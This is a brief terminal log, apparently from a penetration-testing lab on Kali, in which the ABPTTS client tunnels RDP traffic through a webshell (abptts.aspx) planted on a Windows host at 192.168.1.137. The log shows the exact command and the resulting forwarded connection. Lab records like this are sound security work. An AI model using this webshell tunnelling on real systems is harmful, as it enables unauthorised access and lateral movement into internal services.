 root@kali:/home/kali/Desktop/ABPTTS# python abpttsclient.py -c webshell/config.txt -u "http://192.168.1.137:81/Files/common/abptts.aspx" -f 192.168.1.133:7777/127.0.0.1:3389
[2022-02-07 10:57:37.675007] ---===[[[ A Black Path Toward The Sun ]]]===---
[2022-02-07 10:57:37.675122]    --==[[       -  Client  -          ]]==--
[2022-02-07 10:57:37.675138]             Ben Lincoln, NCC Group
[2022-02-07 10:57:37.675152]            Version 1.0 - 2016-07-30
[2022-02-07 10:57:37.676984] Listener ready to forward connections from 192.168.1.133:7777 to 127.0.0.1:3389 via http://192.168.1.137:81/Files/common/abptts.aspx
[2022-02-07 10:57:37.677093] Waiting for client connection to 192.168.1.133:7777
[2022-02-07 10:57:55.342465] Client connected to 192.168.1.133:7777
[2022-02-07 10:57:55.359985] Waiting for client connection to 192.168.1.133:7777
[2022-02-07 10:57:55.360155] Connecting to 127.0.0.1:3389 via http://192.168.1.137:81/Files/common/abptts.aspx
[2022-02-07 10:57:55.378372] Server set cookie ASP.NET_SessionId=gzwxlxfwyrywloqfrv33hdrq; path=/; HttpOnly
[2022-02-07 10:57:55.378442] [(S2C) 127.0.0.1:3389 -> 192.168.1.133:7777 -> 192.168.1.131:55025 (Connection ID: 5F85DE32F158C42C)]: Server created connection ID 5F85DE32F158C42C
@Rj45mp